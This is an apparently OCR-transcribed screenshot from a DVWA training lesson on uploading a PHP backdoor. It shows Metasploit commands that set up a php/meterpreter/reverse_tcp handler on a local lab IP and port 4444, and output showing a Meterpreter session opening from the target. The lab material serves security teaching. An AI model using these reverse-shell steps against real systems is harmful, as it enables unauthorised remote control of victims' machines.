 Applications Places System
Wed Dec 20, 5:21 AM
Damn Vulnerable Web App (DVWA): Lesson 8: Upload PHP Backdoor Payload - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 2333 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 2333 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.100.10
LHOST => 192.168.100.10
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
<< back | track 5
[*] Started reverse handler on 192.168.100.10:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.100.9
[*] Meterpreter session 1 opened (192.168.100.10:4444 -> 192.168.100.9:54900) at
2017-12-20 05:21:09 -0500
meterpreter >
Goo
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0
Options...
root@root: ~/backdoor
Damn Vulnerable Web ...
root@root: ~/backdoor